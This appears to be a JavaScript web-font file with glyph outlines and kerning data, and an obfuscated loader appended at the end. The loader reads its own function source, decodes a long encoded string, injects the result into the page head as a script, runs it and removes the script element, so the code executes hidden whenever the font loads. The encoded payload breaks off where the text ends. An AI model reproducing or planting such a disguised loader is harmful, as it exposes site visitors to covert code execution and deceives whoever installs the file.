d":"507,-35r0,35r-438,0r0,-736r35,0r0,701r403,0xm223,-458r0,43r-266,166r0,-41","w":528},{"d":"431,-180v35,0,69,-14,98,-35r24,23v-36,28,-78,46,-122,46r-74,0v-41,0,-84,-17,-121,-46r24,-23v30,21,63,35,97,35r74,0xm357,-514v-34,0,-66,13,-97,35r-24,-24v38,-29,80,-44,121,-44r74,0v44,0,85,15,122,44r-24,24v-28,-22,-63,-35,-98,-35r-74,0xm584,-361v0,-47,-23,-90,-58,-122r24,-24v41,39,67,90,67,146r0,29v0,57,-27,104,-66,143r-23,-24v33,-31,56,-75,56,-119r0,-29xm206,-332v0,44,23,88,57,119r-24,24v-41,-37,-68,-89,-68,-143r0,-29v0,-56,27,-108,68,-146r24,24v-34,32,-57,75,-57,122r0,29xm524,-194r17,-13v3,-2,9,-8,10,-9r82,83r-21,27xm179,-588r85,86v-9,9,-18,16,-26,21r-83,-83xm543,-226r21,24r-11,10r-16,12r-26,-25v1,0,13,-7,14,-8v3,-3,12,-9,18,-13xm267,-498r0,13v-4,5,-10,10,-19,15r-25,-25v11,-6,19,-13,27,-21xm634,-564r-84,84v-7,-7,-16,-13,-27,-20r88,-88xm156,-133r82,-82r27,21r-87,88xm242,-220r13,-1v4,3,10,9,18,20r-22,21r-27,-21xm546,-476r-13,0v-3,-3,-9,-7,-21,-14r25,-25v8,5,17,12,26,22","w":823},{"d":"493,-533r0,533r-35,0r0,-78v-32,46,-87,78,-152,78r-27,0v-64,0,-119,-32,-152,-78r0,323r-35,0r0,-778r35,0r0,355v3,80,69,143,152,143r27,0v83,0,149,-63,152,-143r0,-355r35,0","w":624},{"d":"182,-548v0,-105,85,-188,187,-188r474,0r0,35r-379,0r0,315r316,0r0,35r-316,0r0,316r382,0r0,35r-477,0v-102,0,-187,-86,-187,-187r0,-361xm217,-187v0,85,68,152,152,152r60,0r0,-667r-60,0v-84,0,-152,70,-152,154r0,361","w":1122},{"d":"273,-689v25,23,40,57,40,94v0,72,-59,133,-134,133r-4,0v-75,0,-135,-61,-135,-133v0,-73,60,-135,135,-135r4,0v37,0,70,16,94,41xm281,-595v0,-57,-46,-104,-102,-104r-4,0v-57,0,-104,47,-104,104v0,56,47,102,104,102r4,0v56,0,102,-46,102,-102","w":389},{"d":"393,-533r41,0r-174,268r172,265r-40,0r-151,-235r-153,235r-39,0r172,-265r-173,-268r39,0r154,236","w":499,"k":{"g":62,"o":62,"a":36,"c":66,"d":53,"e":62,"s":31,"z":16}},{"d":"453,-110r26,21v-38,47,-90,90,-151,90r-88,0v-104,0,-185,-85,-185,-185r0,-162v0,-103,81,-186,185,-186r88,0v61,0,114,57,151,101r-27,20v-31,-38,-77,-86,-124,-86r-88,0v-83,0,-151,67,-151,151r0,72r205,0r0,35r-205,0r0,55v0,83,66,151,151,151r88,0v47,0,92,-36,125,-77","w":554},{"d":"349,-652r28,12v-25,34,-51,46,-73,46v-5,0,-15,-4,-26,-8v-17,-7,-38,-15,-54,-15v-15,0,-27,11,-41,22r-32,-8v29,-34,50,-49,76,-49v12,0,32,8,50,15v11,5,23,10,27,10v14,0,31,-11,45,-25xm276,-535r1,0v100,0,179,82,179,179r0,356r-34,0r0,-57v-29,28,-69,56,-109,56r-80,0v-100,0,-180,-82,-180,-180r0,-4v0,-96,80,-178,180,-178r80,0v42,0,80,19,109,46r0,-39v0,-78,-67,-141,-144,-144v-88,8,-111,13,-143,21r-17,2r-7,-32v17,-5,68,-15,165,-26xm422,-107r0,-162v-27,-31,-69,-61,-109,-61r-80,0v-80,0,-145,65,-145,145r0,4v0,82,64,146,145,146r80,0v41,0,81,-38,109,-72","w":550},{"d":"502,-682v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-144,0v-4,15,-10,33,-13,46r-35,0r14,-54v-75,-25,-132,-96,-132,-179r0,-362v0,-105,83,-189,188,-189r122,0v7,0,14,0,22,1v4,-15,9,-32,12,-46r38,0r-15,54v29,10,54,25,76,47xm94,-187v0,68,45,127,106,146r181,-662r-134,0v-85,0,-153,69,-153,154r0,362xm523,-187r0,-362v0,-63,-50,-123,-106,-147r-182,661r134,0v85,0,154,-68,154,-152","w":646},{"d":"91,-736r35,0r0,737r-35,0r0,-737xm190,-856r28,12v-25,33,-51,48,-73,48v-5,0,-15,-4,-27,-9v-16,-7,-38,-15,-54,-15v-14,0,-28,9,-42,22r-33,-8v30,-34,51,-50,79,-50v11,0,32,8,49,15v12,5,24,10,28,10v14,0,32,-11,45,-25","w":223},{"d":"233,53r50,0r-32,85r-29,0xm480,-198r0,14v-2,103,-83,185,-188,185r-99,0v-59,0,-106,-27,-147,-69r26,-25v32,37,75,60,121,60r99,0v84,0,153,-69,153,-153r0,-10v0,-84,-69,-154,-153,-154r-70,0v-106,0,-188,-81,-188,-186r0,-12v0,-105,83,-189,188,-189r49,0v55,0,102,26,143,66r-23,25v-33,-35,-76,-56,-120,-56r-49,0v-85,0,-153,68,-153,154r0,12v0,83,68,152,153,152r70,0v103,0,186,82,188,186","w":524},{"d":"645,-274r0,35r-573,0r0,-35r573,0","w":752},{"d":"274,0r-64,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r64,0v43,0,84,29,114,58r0,-254r35,0r0,729r-35,0r0,-48v-31,28,-71,48,-114,48xm339,-54r-1,0v18,-12,38,-30,50,-44r0,-325v-29,-34,-73,-75,-114,-75r-64,0v-85,0,-153,67,-153,152r0,161v0,83,69,150,153,150r64,0v23,0,46,-6,65,-19xm566,-632r0,34r-307,0r0,-34r307,0","w":512},{"d":"377,-269r0,35r-307,0r0,-35r307,0","w":468},{"d":"400,-729r36,0r-311,729r-36,0xm480,-118r0,37r-18,0r0,101r-37,0r0,-101r-160,0r0,-25r165,-260r32,0r0,248r18,0xm314,-118r111,0r0,-173xm89,-702r30,0r0,386r-36,0r0,-309v-4,6,-9,14,-13,22r-42,0","w":589},{"d":"430,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r53,0v52,0,97,21,131,55xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-53,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r53,0v83,0,151,-67,151,-150xm356,-652r28,12v-25,34,-50,46,-72,46v-5,0,-15,-4,-26,-7v-16,-7,-39,-16,-55,-16v-15,0,-27,11,-41,22r-32,-8v29,-34,50,-49,76,-49v12,0,32,8,50,15v11,5,23,10,28,10v13,0,30,-11,44,-25","w":564},{"d":"211,-535r233,0r0,535r-34,0r0,-200r-199,0v-6,0,-11,0,-16,-1r-112,201r-39,0r119,-208v-52,-19,-93,-72,-93,-131r0,-57v0,-75,62,-139,141,-139xm136,-470v-20,19,-31,45,-31,74r0,57v0,59,46,105,106,105r199,0r0,-268r-199,0v-30,0,-57,13,-75,32","w":525,"k":{"\u0432":21,"\u0441":21}},{"d":"182,-614v31,0,65,-16,89,-43r43,0v-36,48,-84,78,-132,78v-49,0,-96,-29,-130,-78r40,0v24,27,58,43,90,43","w":388},{"d":"93,-393r45,0r0,46r-45,0r0,-46","w":268},{"d":"87,0r0,-533r33,0r0,533r-33,0xm10,-619v0,-17,14,-30,30,-30v18,0,30,13,30,30v0,17,-12,31,-30,31v-16,0,-30,-14,-30,-31xm138,-619v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-31,-14,-31,-31","w":218},{"d":"280,-50r-34,0r0,-206r-210,0r0,-35r210,0r0,-212r34,0r0,212r209,0r0,35r-209,0r0,206xm489,-35r0,35r-453,0r0,-35r453,0","w":560},{"d":"276,-535r1,0v100,0,179,82,179,179r0,356r-34,0r0,-57v-29,28,-69,56,-109,56r-80,0v-100,0,-180,-82,-180,-180r0,-4v0,-96,80,-178,180,-178r80,0v42,0,80,19,109,46r0,-39v0,-78,-67,-141,-144,-144v-88,8,-111,13,-143,21r-17,2r-7,-32v17,-5,68,-15,165,-26xm422,-107r0,-162v-27,-31,-69,-61,-109,-61r-80,0v-80,0,-145,65,-145,145r0,4v0,82,64,146,145,146r80,0v41,0,81,-38,109,-72xm176,-609v0,-17,14,-30,30,-30v18,0,30,13,30,30v0,16,-12,31,-30,31v-16,0,-30,-15,-30,-31xm304,-609v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-17,0,-31,-15,-31,-31","w":550},{"d":"299,-649r50,0r-47,83r-31,0xm118,-163v0,-47,21,-89,61,-111v-34,-24,-61,-67,-61,-112r0,-18v0,-37,14,-69,39,-92v24,-24,55,-37,91,-37r101,0v36,0,71,17,98,44r-24,24v-23,-21,-49,-34,-74,-34r-101,0v-53,0,-95,43,-95,95r0,18v0,53,39,94,90,96r80,0r0,32r-79,0v-52,3,-91,45,-91,95r0,34v0,52,42,95,95,95r101,0v25,0,51,-12,74,-34r24,24v-27,27,-62,44,-98,44r-101,0v-36,0,-67,-13,-91,-37v-25,-23,-39,-55,-39,-92r0,-34","w":574,"k":{"\u03be":73,"\u03c7":135,"\u03c2":52,"\u03bb":143,"\u03c1":20,"\u03b8":41,"\u03c4":60,"\u03c3":73,"\u03bf":103,"\u03bd":50}},{"d":"52,-736r216,357r217,-357r38,0r-238,397r0,340r-35,0r0,-341r-238,-396r40,0xm175,-815v0,-17,15,-30,31,-30v18,0,30,13,30,30v0,17,-12,31,-30,31v-16,0,-31,-14,-31,-31xm304,-815v0,-17,15,-30,32,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-32,-14,-32,-31","w":553},{"d":"480,-198r0,14v-2,103,-83,185,-188,185r-99,0v-59,0,-106,-27,-147,-69r26,-25v32,37,75,60,121,60r99,0v84,0,153,-69,153,-153r0,-10v0,-84,-69,-154,-153,-154r-70,0v-106,0,-188,-81,-188,-186r0,-12v0,-105,83,-189,188,-189r49,0v55,0,102,26,143,66r-23,25v-33,-35,-76,-56,-120,-56r-49,0v-85,0,-153,68,-153,154r0,12v0,83,68,152,153,152r70,0v103,0,186,82,188,186","w":524,"k":{"I":-8,"T":37,"H":-10,"W":47,"Y":46}},{"d":"77,0r0,-533r35,0r0,533r-35,0xm65,-566r-48,0r69,-83r21,0r68,83r-48,0r-31,-44v-9,14,-22,31,-31,44","w":206},{"d":"115,-104r-23,-23r145,-148r-148,-147r24,-24r148,147r151,-148r23,23r-151,149r148,148r-22,27r-149,-150","w":540},{"d":"286,1r-216,0r0,-737r35,0r0,280r181,0v105,0,188,86,188,189r0,81v0,101,-83,187,-188,187xm440,-186r0,-81v0,-85,-69,-154,-154,-154r-181,0r0,388r181,0v85,0,154,-69,154,-153","w":503},{"d":"52,-736r216,357r217,-357r38,0r-238,397r0,340r-35,0r0,-341r-238,-396r40,0xm281,-853r53,0r-50,84r-31,0","w":553},{"d":"464,0r-35,0r0,-59v-30,31,-68,59,-114,59r-64,0v-107,0,-187,-86,-187,-185r0,-348r34,0r0,348v0,83,68,150,153,150r64,0v43,0,84,-37,114,-75r0,-423r35,0r0,533xm204,-649r50,0r28,83r-30,0"},{"d":"445,-579v34,33,55,81,55,132r0,163v0,102,-83,187,-188,187r-53,0v-67,0,-121,-28,-154,-79r0,176r-35,0r0,-734r35,0r0,178v33,-47,88,-79,154,-79v96,0,134,3,186,56xm420,-176v28,-27,45,-66,45,-108r-1,-163v-1,-85,-67,-154,-153,-154r-52,0v-82,0,-150,65,-154,146r0,171v0,83,68,153,154,153r53,0v42,0,81,-18,108,-45","w":590},{"d":"105,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,317xm258,-853r52,0r-49,84r-31,0","w":506},{"d":"70,-736r35,0r0,661r398,-661r31,0r0,737r-35,0r0,-660r-398,660r-31,0r0,-737","w":614,"k":{"\u042e":47,"\u042c":40,"\u0428":16,"\u041b":15,"\u0425":55,"\u0421":39,"\u0420":39,"\u0416":55,"\u041e":47,"\u041c":29,"\u041a":31,"\u0412":39}},{"d":"471,-504v0,44,-7,84,-32,118v66,34,88,95,88,152r0,47v0,101,-84,187,-189,187r-268,0r0,-736r213,0v102,0,188,82,188,189r0,43xm283,-701r-178,0r0,302r299,0v23,-28,32,-67,32,-105r0,-43v0,-86,-68,-154,-153,-154xm492,-187r0,-47v0,-58,-29,-112,-89,-131r-298,0r0,330r233,0v86,0,154,-68,154,-152","w":590,"k":{"A":31,"u":-10,"y":40,"w":15,"O":20,"V":46,"W":78,"Y":62}},{"d":"434,-534r35,0r0,535r-35,0r0,-240r-329,0r0,240r-35,0r0,-535r35,0r0,260r329,0r0,-260","w":560,"k":{"\u043d":10,"\u0441":50,"\u043e":20,"\u0438":10,"\u0434":47,"\u0430":20}},{"d":"133,-652v9,11,16,26,16,41v0,30,-24,56,-58,56v-32,0,-57,-26,-57,-56v0,-30,25,-57,58,-57v16,0,30,7,41,16xm117,-611v0,-14,-11,-25,-26,-25v-14,0,-25,11,-25,25v0,13,11,25,26,25v14,0,25,-12,25,-25","w":199},{"d":"58,-649r51,0r-47,83r-31,0xm167,-649r52,0r-49,83r-31,0","w":269},{"d":"300,-730v48,0,95,22,133,56r-24,24v-32,-27,-69,-45,-109,-45r-52,0v-82,0,-150,68,-150,152r0,121v33,-46,89,-77,150,-77r54,0v104,0,186,85,186,185r0,129v0,104,-85,185,-186,185r-54,0v-97,0,-175,-71,-185,-169r0,-374v0,-102,84,-187,185,-187r52,0xm141,-420v-25,25,-41,60,-43,97r0,147v3,80,71,141,150,141r54,0v83,0,152,-67,152,-150r0,-129v0,-83,-68,-151,-152,-151r-54,0v-41,0,-79,17,-107,45","w":544},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0","w":691,"k":{"\u044a":47,"\u042a":46,"\u0449":16,"\u0429":39,"\u0432":47,"\u0428":-7,"\u0427":102,"\u0443":79,"\u0434":16,"\u0431":15,"\u041f":24,"\u041b":-20,"\u0422":156,"\u0421":62,"\u0420":31,"\u041e":51,"\u041a":31,"\u0413":23,"\u0412":23}},{"d":"119,-55v-33,-33,-54,-80,-54,-132r0,-346r34,0r0,346v0,85,69,152,152,152r64,0v43,0,83,-39,114,-74v-13,-23,-17,-48,-17,-78r0,-346r34,0r0,346v0,85,69,152,151,152r65,0v44,0,88,-41,116,-75r0,-423r34,0r0,498r56,0r0,87r-36,0r0,-52r-54,0r0,-60v-30,29,-74,60,-116,60r-65,0v-58,0,-114,-30,-149,-76v-33,36,-79,76,-133,76r-64,0v-52,0,-98,-20,-132,-55","w":950,"k":{"\u0430":30}},{"d":"68,-736r35,0r0,737r-35,0r0,-737xm95,-853r50,0r-47,84r-31,0","w":223},{"d":"427,-533r35,0r0,346v0,102,-83,187,-187,187r-25,0v-104,0,-187,-85,-187,-187r0,-346r34,0r0,346v0,84,69,152,153,152r25,0v83,0,152,-68,152,-152r0,-346","k":{"\u03bb":40,"\u03c4":30,"\u03bd":10}},{"d":"523,-710r-437,675r438,0r0,35r-482,0r0,-27r437,-675r-437,0r0,-35r482,0","w":550,"k":{"[":-19,"i":-31,"g":31,"o":31,"c":31,"q":32,"d":47}},{"d":"33,-533r35,0r0,206v0,85,67,153,150,153r50,0v44,0,87,-42,115,-76r0,-283r35,0r0,533r-35,0r0,-200v-30,29,-73,60,-115,60r-50,0v-100,0,-185,-82,-185,-187r0,-206","w":483,"k":{"\u0443":20,"\u043a":-10,"\u0435":-10,"\u0430":30}},{"d":"399,-646r0,34r-248,0r0,-34r248,0xm464,0r-35,0r0,-59v-30,31,-68,59,-114,59r-64,0v-107,0,-187,-86,-187,-185r0,-348r34,0r0,348v0,83,68,150,153,150r64,0v43,0,84,-37,114,-75r0,-423r35,0r0,533"},{"d":"318,-198r0,35r-307,0r0,-35r307,0xm318,-365r0,34r-307,0r0,-34r307,0","w":347},{"d":"310,-275r-218,-236r0,-43r265,270r0,20r-266,270r0,-44xm570,-275r-217,-236r0,-43r265,270r0,20r-266,270r0,-44","w":772},{"d":"105,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,317xm187,-815v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-31,-14,-31,-31xm316,-815v0,-17,15,-30,31,-30v18,0,31,13,31,30v0,17,-13,31,-31,31v-16,0,-31,-14,-31,-31","w":506},{"d":"528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549xm426,102r-2,36v-19,5,-26,8,-50,8v-74,0,-95,-33,-95,-75v0,-31,17,-83,38,-103v0,0,6,3,27,3v-26,42,-26,76,-26,89v0,34,14,51,58,51v11,0,23,-2,50,-9","w":649},{"d":"489,0r-191,0r0,100r-35,0r0,-100r-193,0r0,-736r35,0r0,700r349,0r0,-700r35,0r0,736","w":620},{"d":"514,-736r0,737r-31,0r-378,-658r0,658r-35,0r0,-737r31,0r378,659r0,-659r35,0xm308,-853r50,0r-47,84r-32,0","w":604},{"d":"491,-509r-406,234r407,235r0,39r-462,-261r0,-24r461,-261r0,38","w":619},{"d":"105,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,317xm202,-853r53,0r28,84r-31,0","w":506},{"d":"93,-611r45,0r0,45r-45,0r0,-45","w":290},{"d":"233,-566r-48,0r68,-83r21,0r69,83r-48,0r-31,-44xm276,-535r1,0v100,0,179,82,179,179r0,356r-34,0r0,-57v-29,28,-69,56,-109,56r-80,0v-100,0,-180,-82,-180,-180r0,-4v0,-96,80,-178,180,-178r80,0v42,0,80,19,109,46r0,-39v0,-78,-67,-141,-144,-144v-88,8,-111,13,-143,21r-17,2r-7,-32v17,-5,68,-15,165,-26xm422,-107r0,-162v-27,-31,-69,-61,-109,-61r-80,0v-80,0,-145,65,-145,145r0,4v0,82,64,146,145,146r80,0v41,0,81,-38,109,-72","w":550},{"d":"93,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r316,0r0,36r-316,0r0,317","w":530,"k":{"u":47,"c":16,"z":-37,"I":-10,"C":39,"F":-30}},{"d":"14,0r214,-347r-165,-186r46,0r241,266r0,-471r35,0r0,471r241,-266r46,0r-166,186r216,347r-42,0r-197,-323r-98,110r0,213r-35,0r0,-213r-98,-110r-198,323r-40,0","w":751,"k":{"\u043e":32,"\u0434":30,"\u0435":20}},{"d":"95,-730r28,0r0,730r-34,0r0,-659v-19,28,-68,100,-84,127r-40,0","w":211},{"d":"105,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,317xm185,-815v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-31,-14,-31,-31xm314,-815v0,-17,15,-30,31,-30v18,0,31,13,31,30v0,17,-13,31,-31,31v-16,0,-31,-14,-31,-31","w":506},{"d":"464,0r-35,0r0,-59v-30,31,-68,59,-114,59r-64,0v-107,0,-187,-86,-187,-185r0,-348r34,0r0,348v0,83,68,150,153,150r64,0v43,0,84,-37,114,-75r0,-423r35,0r0,533xm257,-649r51,0r-47,83r-31,0"},{"d":"88,-736r34,0r0,737r-34,0r0,-737xm11,-822v0,-17,15,-30,31,-30v18,0,30,13,30,30v0,17,-12,31,-30,31v-16,0,-31,-14,-31,-31xm141,-822v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-31,-14,-31,-31","w":223},{"d":"617,-511r-218,236r219,237r0,44r-266,-270r0,-20r265,-270r0,43xm356,-511r-217,236r218,237r0,44r-266,-270r0,-20r265,-270r0,43","w":767},{"d":"53,-533r214,483r214,-483r36,0r-234,526r0,254r-34,0r0,-255r-233,-525r37,0","w":526,"k":{"\u03b9":-20,"\u03c9":-10,"\u03c1":-10,"\u03b5":41,"\u03bd":-40}},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153xm217,-815v0,-17,15,-30,32,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-32,-14,-32,-31xm347,-815v0,-17,14,-30,31,-30v18,0,30,13,30,30v0,17,-12,31,-30,31v-17,0,-31,-14,-31,-31","w":646},{"d":"464,0r-35,0r0,-59v-30,31,-68,59,-114,59r-64,0v-107,0,-187,-86,-187,-185r0,-348r34,0r0,348v0,83,68,150,153,150r64,0v43,0,84,-37,114,-75r0,-423r35,0r0,533xm203,-649r52,0r-49,83r-31,0xm312,-649r50,0r-47,83r-31,0"},{"d":"246,1r-92,0v-40,0,-81,-21,-109,-54r24,-23v24,25,54,42,87,42r90,0v57,0,103,-49,106,-106v-2,-60,-48,-108,-106,-108r-70,0v-78,0,-139,-61,-139,-143v0,-79,61,-141,139,-141r55,0v43,0,77,19,110,51r-27,22v-23,-24,-52,-38,-83,-38r-55,0v-58,0,-106,48,-106,109v0,57,48,105,106,105r70,0v77,0,138,59,140,136r0,12v-2,74,-63,136,-140,136","w":446,"k":{"g":31,"o":-10,"t":10,"p":20,"m":30,"a":10,"q":16,"j":94,"v":40,"e":16,"y":60}},{"d":"430,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r53,0v52,0,97,21,131,55xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-53,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r53,0v83,0,151,-67,151,-150xm206,-649r52,0r28,83r-30,0","w":564},{"d":"50,-736r49,0r-43,143r-30,0xm128,-736r49,0r-43,143r-30,0","w":210},{"d":"5,-256r0,-35r209,0r0,-212r35,0r0,212r209,0r0,35r-209,0r0,206r-35,0r0,-206r-209,0","w":482},{"d":"430,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r53,0v52,0,97,21,131,55xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-53,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r53,0v83,0,151,-67,151,-150xm176,-609v0,-17,14,-30,30,-30v18,0,30,13,30,30v0,16,-12,31,-30,31v-16,0,-30,-15,-30,-31xm304,-609v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-17,0,-31,-15,-31,-31","w":564,"k":{"y":31}},{"d":"528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549xm284,-769r-49,0r70,-84r21,0r70,84r-49,0r-31,-45v-11,15,-24,31,-32,45","w":649},{"d":"85,-736r217,335r217,-335r39,0r-236,366r236,370r-39,0r-217,-339r-217,339r-38,0r235,-370r-235,-366r38,0","w":623,"k":{"\u039f":40,"\u0395":30,"\u0391":10}},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153xm282,-769r-49,0r69,-84r22,0r69,84r-49,0r-31,-45v-10,15,-23,31,-31,45","w":646},{"d":"528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549xm316,-853r52,0r-49,84r-31,0","w":649},{"d":"207,-238r10,0r0,-155r35,0r0,190r-45,0v-83,0,-152,67,-152,150r0,72v0,84,68,153,152,153r65,0v45,0,91,-50,124,-89r27,21v-36,44,-90,101,-151,101r-65,0v-104,0,-187,-83,-187,-186r0,-72v0,-100,83,-185,187,-185xm264,-501v0,17,-14,30,-31,30v-17,0,-29,-13,-29,-30v0,-17,12,-31,29,-31v17,0,31,14,31,31","w":451},{"d":"528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549xm218,-815v0,-17,15,-30,32,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-32,-14,-32,-31xm348,-815v0,-17,14,-30,31,-30v18,0,30,13,30,30v0,17,-12,31,-30,31v-17,0,-31,-14,-31,-31","w":649},{"d":"224,-649r51,0r27,83r-31,0xm276,-535r1,0v100,0,179,82,179,179r0,356r-34,0r0,-57v-29,28,-69,56,-109,56r-80,0v-100,0,-180,-82,-180,-180r0,-4v0,-96,80,-178,180,-178r80,0v42,0,80,19,109,46r0,-39v0,-78,-67,-141,-144,-144v-88,8,-111,13,-143,21r-17,2r-7,-32v17,-5,68,-15,165,-26xm422,-107r0,-162v-27,-31,-69,-61,-109,-61r-80,0v-80,0,-145,65,-145,145r0,4v0,82,64,146,145,146r80,0v41,0,81,-38,109,-72","w":550},{"d":"627,-659v101,0,186,83,186,187r0,288v0,103,-83,185,-186,185r-42,0r1,-51v-31,28,-71,50,-115,50r-65,0v-104,0,-185,-85,-185,-187r0,-160v0,-103,81,-186,185,-186r65,0v48,0,84,29,115,60r0,-60r35,0r0,500r6,0v83,0,151,-68,151,-151r0,-288v0,-85,-68,-153,-151,-153r-371,0v-83,0,-151,68,-151,153r0,405v0,83,68,152,151,152r350,0r0,35r-350,0v-103,0,-185,-85,-185,-187r0,-405v0,-104,85,-187,185,-187r371,0xm537,-56r0,-1v18,-10,36,-27,49,-42r0,-324r-5,-6v-31,-32,-67,-69,-110,-69r-65,0v-83,0,-151,67,-151,151r0,160v0,84,67,152,151,152r65,0v25,0,46,-7,66,-21","w":887}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-665-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("W6fK:*]^yhCRWnc=@*94T6TCZD]Kf*CRZD,4yhY%fpPE5m^GZ+?83D}KZ+?8]Q?DZ+?8]Q!IZ+?83[!GZ+?83mc*Z+?43u$MZ+?83[$K]pNK3Q3M]pNK3uzM]9NK3Q!cg9NK3Q}m5KNK3Q!u]cNK3Q3U]KNK3Q$NfcNK3hfc5cNK3Q]u]9NK3uzMg9NK3Q3U3cNK3Q}43pNK3Q3M]cNK3Q}k5cNK3Q$85KNK3Q}K3KNK3Q]u3KNK3Q3Uf9NK3Q}KfpNK3Q!c5KNK3Q!q3KNK3Q}D]pNK3Q}Df9NK3Q}m]%TqZ+?83mcGZ+?836?UZ+?83D,IZ+?83[YqZ+?83[?kZ+?83mqNZ+?83[3Na9NK3Q]Gg9NK3Q!IfpNK3Q]G]pNtZ+?83[}DZ+?8]Q]GZ+?43u,GZ+?43Q$^Z+?83*3DgKNK3Q]I5KNK3Q3UfpNK3Q!*5KNK3Q}4f9NK3Q}k]KNK3Q]I3pNK3Q]uf9NK3Q]Gf9NK3Q}83pNK3Q!u5pNK3Q!*3k@t@[zmg[ct@[z^]6]t@[zN36]t@[zN]*]t@[T83[cZZ+?83D9GZ+?83[zkZ+?8]QTMZ+?43[}D,cNK3Q$K3KNK3Q]GfcNK3Q}8]9NK3Q}K]pNKf*T83cNK3Q!u]pNK3uTN3cNK3Q!c5cNK3Q]I]9NK3Q}Ng9NK3Q}DfpNK3Q}8]cNK3Q}m39NK3Q$83KNK3uT8fcNK3Q]IfpNK3Q]u3+pt@[z^][pt@[zN3*]t@[z8f*Yt@[z^3upt@[zN36pfZ+?83[!qZ+?43[pcZ+?43Q9uZ+?43QtMZ+?83[zUZcNK3Q}Kg9NK3Q}N39NK3Q}NfcNK3Q}Nf9NK3Q}8g9NK3upu5pNK3Q}mfpNK3u!I5KNK3Q3U]9NK3Q!I3pNK3Q!ufcNK3Q}k5KNK3Q$K3cNK3Q}D3pNK3Q$43cNK3Q}m5pNK3Q}K39NK3Q$K]KNK3Q}45pNK3Q}k39NK3Q!*5cNK3u}Kf9NK3uT83cNK3Q}N5KNK3Q!G3KNK3Q!I]cNK3Q}^]9NK3Q}^g9NK3Q!*]9NK3Q$K5KNK3Q}D3cNK3Q]Ig?]t@[9*f[It@[9*f[!t@[z^]h9t@[zm5D]jZ+?8365kZ+?83[?NZ+?83[3ky9NK3Q!*39NK3uTD39NK3Q}4]pNK3Q}k]cNK3Q!Ig9NK3Q}43q@t@[zN3[]t@hfG3Q]t@hfG3QYt@[zN3[pt@[z^]Qpt@[zN3[,t@[z8f[pt@[z^3[pU59NK3Q$KfpNK3Q$Nfh]^?9NK3Q$4]KNK3uzM3pNK3Q}D]KNK3Q]u3cNK3Q}Kf9NK3uzM]pNK3Q}mgpNK3Q}DfcNK3Q}^]KNK3Q3M5KNK3Q}k]pNK3Q!GgpNK3uzM]cNK3Q!GfpNK3Q!Gf9NK3Q!G3cNK3uzk]KNK3Q